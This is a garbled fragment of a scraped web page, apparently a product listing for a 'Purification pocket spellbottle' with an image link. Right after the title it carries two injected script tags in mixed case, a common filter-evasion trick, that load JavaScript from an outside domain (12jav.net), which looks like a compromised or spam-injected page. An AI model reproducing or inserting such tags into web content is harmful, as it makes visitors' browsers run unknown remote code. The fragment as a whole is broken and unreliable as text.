 Purification pocket spellbottle<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>